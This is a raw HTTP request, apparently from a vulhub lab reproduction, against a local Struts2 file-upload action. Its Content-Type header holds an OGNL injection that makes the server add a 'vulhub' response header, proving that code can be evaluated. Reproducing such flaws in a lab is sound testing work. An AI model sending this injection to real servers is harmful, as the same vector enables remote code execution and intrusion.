 POST /fileupload/doUpload.action;jsessionid=E628D19A06EEAA61BA923B723376929C
HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101
Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type:%{#context['com.opensymphony.xwork2.dispatcher.HttpServletResponse'].ad
dHeader('vulhub',3*4)}.multipart/form-data;
boundary=---------------------------3220238822394
Content-Length: 307
Origin: http://localhost:8080
Connection: keep-alive